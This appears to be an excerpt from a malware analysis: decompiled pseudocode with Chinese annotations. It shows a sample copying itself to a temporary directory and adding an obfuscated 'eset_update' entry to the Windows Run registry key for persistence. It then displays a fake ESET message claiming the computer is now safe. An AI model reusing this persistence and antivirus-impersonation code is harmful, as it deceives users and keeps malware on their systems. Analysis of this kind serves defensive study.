 31 CopyFileA(&Filename, &NewFileName, 0); // 复制文件到临时目录
32 sub_401040("XTKY\\FWJaRnhwtxtkya\\nsit|xaHzwwjsy[jwxntsaWzs", (unsigned int)&SubKey);// 注册表
33 // SOFTWARE\Microsoft\Windows\CurrentVersion\Run
34 if ( !RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 0xF003Fu, &phkResult) )
35 {
36 RegSetValueExA(phkResult, "eset_update", 0, 1u, (const BYTE *)&NewFileName, strlen(&NewFileName));
37 RegCloseKey(phkResult);
38 }
39 mbp.cbSize = 40; // 弹窗提示ESET更新成功
40 // 诱导用户
41 mbp.hwndOwner = 0;
42 mbp.hInstance = GetModuleHandleA(0);
43 mbp.lpszText = "The program has been successfully installed!\nYour computer is safe now.";
44 mbp.lpszCaption = "ESET Update";
45 mbp.dwStyle = 128;
46 mbp.dwLanguageId = 1024;
47 mbp.lpfnMsgBoxCallback = 0;
48 mbp.dwContextHelpId = 0;
49 mbp.lpszIcon = (LPCSTR)101;
50 MessageBoxIndirectA(&mbp);
51 }